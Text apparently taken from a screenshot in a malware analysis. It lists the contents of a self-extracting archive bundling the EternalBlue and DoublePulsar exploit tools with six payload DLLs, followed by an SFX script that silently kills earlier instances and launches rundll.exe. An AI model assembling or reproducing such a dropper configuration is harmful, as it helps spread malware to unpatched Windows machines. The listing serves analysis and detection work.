 new3.rar - SFX ZIP archive, unpacked size 14,318,259 bytes
Name Size Packed Type Modified
.. 本地磁盘
1x64.dll 99,840 51,657 应用程序扩展 2020/3/5 13:54
1x86.dll 83,456 45,196 应用程序扩展 2020/3/5 13:54
2x64.dll 99,840 51,657 应用程序扩展 2020/3/5 13:59
6个Payload DLL
2x86.dll 83,456 45,196 应用程序扩展 2020/3/5 13:59
3x64.dll 99,840 51,658 应用程序扩展 2020/3/5 13:59
3x86.dll 83,456 45,196 应用程序扩展 2020/3/5 14:00
adfw.dll 11,264 5,034 应用程序扩展 2017/6/5 7:39
adfw-2.dll 14,848 7,733 应用程序扩展 2017/6/5 7:39
cnli-0.dll 106,496 44,347 应用程序扩展 2017/6/5 7:39
cnli-1.dll 100,864 49,258 应用程序扩展 2017/6/5 7:39
coli-0.dll 15,360 7,884 应用程序扩展 2017/6/5 7:39
crli-0.dll 17,408 6,342 应用程序扩展 2017/6/5 7:39
dmgd-1.dll 35,328 13,169 应用程序扩展 2017/6/5 7:39
dmgd-4.dll 479,744 53,563 应用程序扩展 2017/6/5 7:39
Doublepulsar-1.3.1.exe 45,568 24,838 应用程序 2017/6/5 7:39
双脉冲星
Doublepulsar-1.3.1.Skeleton... 4,494 1,058 XML 文档 2017/4/29 23...
Doublepulsar-1.3.1.xml 4,494 1,058 XML 文档 2017/4/29 23...
esco-0.dll 13,824 5,524 应用程序扩展 2017/6/5 7:39
etch-0.dll 158,720 85,541 应用程序扩展 2017/6/5 7:39
etchCore-0.x64.dll 179,200 86,548 应用程序扩展 2017/6/5 7:39
etchCore-0.x86.dll 142,848 76,761 应用程序扩展 2017/6/5 7:39
eteb-2.dll 128,512 71,714 应用程序扩展 2017/6/5 7:39
etebCore-2.x64.dll 141,824 72,942 应用程序扩展 2017/6/5 7:39
etebCore-2.x86.dll 112,640 63,533 应用程序扩展 2017/6/5 7:39
Eternalblue-2.2.0.exe 129,024 71,911 应用程序 2017/6/5 7:39
永恒之蓝
Eternalblue-2.2.0.fb 503 254 FB 文件 2017/6/5 7:39
Eternalblue-2.2.0.Skeleton.xml 2,855 973 XML 文档 2017/4/29 23...
Eternalblue-2.2.0.xml 2,855 973 XML 文档 2017/4/29 23...
exma.dll 6,144 2,835 应用程序扩展 2017/6/5 7:39
;The comment below contains SFX script commands
Setup=rundll.exe
Presetup=taskkill /IM rundll.exe /F
Presetup=taskkill /IM rundll.exe /F
Presetup=taskkill /IM rundll.exe /F
Presetup=taskkill /IM rundll.exe /F
Presetup=taskkill /IM rundll.exe /F
Presetup=taskkill /IM ss.exe /F
Presetup=taskkill /IM ss.exe /F
Presetup=taskkill /IM ss.exe /F
Presetup=taskkill /IM ss.exe /F
Presetup=taskkill /IM Eternalblue-2.2.0.exe /F
Presetup=taskkill /IM Doublepulsar-1.3.1.exe /F
TempMode
Silent=1
Overwrite=1